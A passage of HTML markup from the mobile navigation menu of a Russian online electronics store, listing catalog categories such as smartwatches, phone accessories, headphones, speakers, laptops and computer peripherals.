																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/gadzhety/apple_watch/" title="Apple Watch">
																																				<span class="top-mobile-menu__title">Apple Watch</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/gadzhety/samsung_watch/" title="Samsung Watch">
																																				<span class="top-mobile-menu__title">Samsung Watch</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/gadzhety/smart_chasy_i_fitnes_braslety/" title="Смарт-часы и фитнес-браслеты">
																																				<span class="top-mobile-menu__title">Смарт-часы и фитнес-браслеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/gadzhety/detskie_chasy_1/" title="Детские часы">
																																				<span class="top-mobile-menu__title">Детские часы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/gadzhety/portativnye_kolonki/" title="Портативные колонки">
																																				<span class="top-mobile-menu__title">Портативные колонки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/gadzhety/besprovodnye_naushniki/" title="Беспроводные наушники">
																																				<span class="top-mobile-menu__title">Беспроводные наушники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/gadzhety/fotoapparaty_momentalnoy_pechati/" title="Фотоаппараты моментальной печати">
																																				<span class="top-mobile-menu__title">Фотоаппараты моментальной печати</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li class="selected">
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/" title="Аксессуары для смартфонов">
																												<span class="top-mobile-menu__title">Аксессуары для смартфонов</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/">Аксессуары для смартфонов</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/chekhly/" title="Чехлы">
																																				<span class="top-mobile-menu__title">Чехлы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/zashchita_displeya/" title="Защита дисплея">
																																				<span class="top-mobile-menu__title">Защита дисплея</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/setevye_zaryadnye_ustroystva/" title="Сетевые зарядные устройства">
																																				<span class="top-mobile-menu__title">Сетевые зарядные устройства</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/vneshnie_akkumulyatory/" title="Внешние аккумуляторы">
																																				<span class="top-mobile-menu__title">Внешние аккумуляторы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtomobilnye_zaryadnye_ustroystva/" title="Автомобильные зарядные устройства">
																																				<span class="top-mobile-menu__title">Автомобильные зарядные устройства</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/kabeli/" title="Кабели">
																																				<span class="top-mobile-menu__title">Кабели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/besprovodnye_zaryadnye_ustroystva/" title="Беспроводные зарядные устройства">
																																				<span class="top-mobile-menu__title">Беспроводные зарядные устройства</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/naushniki_1/" title="Наушники">
																																				<span class="top-mobile-menu__title">Наушники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karty_pamyati/" title="Карты памяти">
																																				<span class="top-mobile-menu__title">Карты памяти</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/mikrofony/" title="Микрофоны">
																																				<span class="top-mobile-menu__title">Микрофоны</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/remeshki_dlya_chasov/" title="Ремешки для часов">
																																				<span class="top-mobile-menu__title">Ремешки для часов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/monopody_i_stabilizatory/" title="Моноподы и стабилизаторы">
																																				<span class="top-mobile-menu__title">Моноподы и стабилизаторы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/stilusy/" title="Стилусы">
																																				<span class="top-mobile-menu__title">Стилусы</span>
																	</a>
																</li>
																															<li class="selected">
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/avtoderzhateli/" title="Автодержатели">
																																				<span class="top-mobile-menu__title">Автодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/karmashek_dlya_kart/" title="Кармашек для карт">
																																				<span class="top-mobile-menu__title">Кармашек для карт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/smartfony_i_gadzhety/aksessuary_dlya_smartfonov/selfi_koltsa/" title="Селфи-кольца">
																																				<span class="top-mobile-menu__title">Селфи-кольца</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/umnye_chasy_i_trekery/" title="Умные часы и трекеры">
																				<span class="top-mobile-menu__title">Умные часы и трекеры</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/umnye_chasy_i_trekery/">Умные часы и трекеры</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/umnye_chasy_i_trekery/umnye_chasy/" title="Умные часы">
																												<span class="top-mobile-menu__title">Умные часы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/umnye_chasy_i_trekery/umnye_chasy/">Умные часы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnye_chasy_i_trekery/umnye_chasy/apple_watch_2/" title="Apple Watch">
																																				<span class="top-mobile-menu__title">Apple Watch</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnye_chasy_i_trekery/umnye_chasy/samsung_galaxy_watch/" title="Samsung Galaxy Watch">
																																				<span class="top-mobile-menu__title">Samsung Galaxy Watch</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnye_chasy_i_trekery/umnye_chasy/xiaomi_watch/" title="Xiaomi Watch">
																																				<span class="top-mobile-menu__title">Xiaomi Watch</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnye_chasy_i_trekery/umnye_chasy/amazfit_watch/" title="Amazfit Watch">
																																				<span class="top-mobile-menu__title">Amazfit Watch</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnye_chasy_i_trekery/umnye_chasy/smart_chasy/" title="Смарт-часы">
																																				<span class="top-mobile-menu__title">Смарт-часы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnye_chasy_i_trekery/umnye_chasy/fitnes_braslety/" title="Фитнес-браслеты">
																																				<span class="top-mobile-menu__title">Фитнес-браслеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnye_chasy_i_trekery/umnye_chasy/detskie_chasy/" title="Детские часы">
																																				<span class="top-mobile-menu__title">Детские часы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnye_chasy_i_trekery/umnye_chasy/remeshki/" title="Ремешки">
																																				<span class="top-mobile-menu__title">Ремешки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/umnye_chasy_i_trekery/umnye_chasy/kabeli_dlya_zaryadki/" title="Кабели для зарядки">
																																				<span class="top-mobile-menu__title">Кабели для зарядки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/" title="Наушники и колонки">
																				<span class="top-mobile-menu__title">Наушники и колонки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/naushniki_i_kolonki/">Наушники и колонки</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/naushniki_2/" title="Наушники">
																												<span class="top-mobile-menu__title">Наушники</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/naushniki_i_kolonki/naushniki_2/">Наушники</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/naushniki_2/apple_airpods/" title="Apple Airpods">
																																				<span class="top-mobile-menu__title">Apple Airpods</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/naushniki_2/samsung_galaxy_buds/" title="Samsung Galaxy Buds">
																																				<span class="top-mobile-menu__title">Samsung Galaxy Buds</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/naushniki_2/xiaomi_3/" title="Xiaomi">
																																				<span class="top-mobile-menu__title">Xiaomi</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/naushniki_2/honor_1/" title="Honor">
																																				<span class="top-mobile-menu__title">Honor</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/naushniki_2/skullcandy/" title="SkullCandy">
																																				<span class="top-mobile-menu__title">SkullCandy</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_tws/" title="Наушники TWS">
																																				<span class="top-mobile-menu__title">Наушники TWS</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/naushniki_2/igrovye_naushniki_i_garnitury/" title="Игровые наушники и гарнитуры">
																																				<span class="top-mobile-menu__title">Игровые наушники и гарнитуры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_polnorazmernye/" title="Наушники полноразмерные">
																																				<span class="top-mobile-menu__title">Наушники полноразмерные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/naushniki_2/naushniki_provodnye/" title="Наушники проводные">
																																				<span class="top-mobile-menu__title">Наушники проводные</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/kolonki/" title="Колонки">
																												<span class="top-mobile-menu__title">Колонки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/naushniki_i_kolonki/kolonki/">Колонки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_yandeks/" title="Умные колонки Яндекс">
																																				<span class="top-mobile-menu__title">Умные колонки Яндекс</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/kolonki/vse_kolonki/" title="Все колонки">
																																				<span class="top-mobile-menu__title">Все колонки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/kolonki/kolonki_anker/" title="Колонки Anker">
																																				<span class="top-mobile-menu__title">Колонки Anker</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/kolonki/kolonki_jbl/" title="Колонки JBL">
																																				<span class="top-mobile-menu__title">Колонки JBL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/kolonki/kolonki_xiaomi/" title="Колонки Xiaomi">
																																				<span class="top-mobile-menu__title">Колонки Xiaomi</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_sberboom/" title="Умные колонки SberBoom">
																																				<span class="top-mobile-menu__title">Умные колонки SberBoom</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/naushniki_i_kolonki/kolonki/umnye_kolonki_xiaomi/" title="Умные колонки Xiaomi">
																																				<span class="top-mobile-menu__title">Умные колонки Xiaomi</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/" title="Ноутбуки и планшеты">
																				<span class="top-mobile-menu__title">Ноутбуки и планшеты</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/noutbuki_i_planshety/">Ноутбуки и планшеты</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/noutbuki/" title="Ноутбуки">
																												<span class="top-mobile-menu__title">Ноутбуки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/noutbuki_i_planshety/noutbuki/">Ноутбуки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_apple/" title="Ноутбуки Apple">
																																				<span class="top-mobile-menu__title">Ноутбуки Apple</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_samsung/" title="Ноутбуки Samsung">
																																				<span class="top-mobile-menu__title">Ноутбуки Samsung</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_infinix/" title="Ноутбуки Infinix">
																																				<span class="top-mobile-menu__title">Ноутбуки Infinix</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_tecno/" title="Ноутбуки Tecno">
																																				<span class="top-mobile-menu__title">Ноутбуки Tecno</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_honor_huawei/" title="Ноутбуки Honor/Huawei">
																																				<span class="top-mobile-menu__title">Ноутбуки Honor/Huawei</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_xiaomi/" title="Ноутбуки Xiaomi">
																																				<span class="top-mobile-menu__title">Ноутбуки Xiaomi</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_asus/" title="Ноутбуки Asus">
																																				<span class="top-mobile-menu__title">Ноутбуки Asus</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/noutbuki/noutbuki_msi/" title="Ноутбуки MSI">
																																				<span class="top-mobile-menu__title">Ноутбуки MSI</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/" title="Аксессуары и периферия">
																												<span class="top-mobile-menu__title">Аксессуары и периферия</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/">Аксессуары и периферия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/usb_flesh_nakopiteli/" title="USB-флеш-накопители">
																																				<span class="top-mobile-menu__title">USB-флеш-накопители</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/vneshnie_zhestkie_diski/" title="Внешние жесткие диски">
																																				<span class="top-mobile-menu__title">Внешние жесткие диски</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/igrovye_aksessuary/" title="Игровые аксессуары">
																																				<span class="top-mobile-menu__title">Игровые аксессуары</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/myshi_i_klaviatury/" title="Мыши и клавиатуры">
																																				<span class="top-mobile-menu__title">Мыши и клавиатуры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/sumki_dlya_noutbukov/" title="Сумки для ноутбуков">
																																				<span class="top-mobile-menu__title">Сумки для ноутбуков</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/usb_khaby/" title="USB хабы">
																																				<span class="top-mobile-menu__title">USB хабы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_i_periferiya/monitory/" title="Мониторы">
																																				<span class="top-mobile-menu__title">Мониторы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/" title="Аксессуары для планшетов">
																												<span class="top-mobile-menu__title">Аксессуары для планшетов</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/">Аксессуары для планшетов</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/noutbuki_i_planshety/aksessuary_dlya_planshetov/avtomobilnye_zaryadnye_ustroystva_1/" title="Автомобильные зарядные устройства">
